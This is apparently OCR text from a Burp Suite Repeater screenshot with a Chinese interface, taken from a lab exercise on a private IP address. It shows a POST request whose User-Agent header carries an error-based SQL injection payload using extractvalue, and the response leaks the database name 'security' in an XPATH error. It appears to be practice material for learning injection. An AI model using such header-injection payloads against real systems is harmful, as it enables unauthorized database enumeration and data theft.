 仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × 3 × +
发送 取消 < > 目标: http:/
请求
美化 Raw Hex \n
1 POST /header.php HTTP/1.1
2 Host: 192.168.100.40:41654
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0' or
extractvalue(1,concat(0x7e,(select database()))),1,1)#
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.100.40:41654/header.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 38
10 Origin: http://192.168.100.40:41654
11 Connection: close
12 Cookie: vue_admin_template_token=
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin&passwd=admin&submit=Submit
响应
美化 Raw Hex 页面渲染 \n
37 <font size="3" color="#000">
38
39
40
41
42
43
44
45
46
47 <br>
Your IP ADDRESS is: 192.168.61.21<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0' or extractvalue(1,concat(0x7e,(select
database()))),1,1)#
</font>
<br>
XPATH syntax error: '~security'<br>
<br>
<br>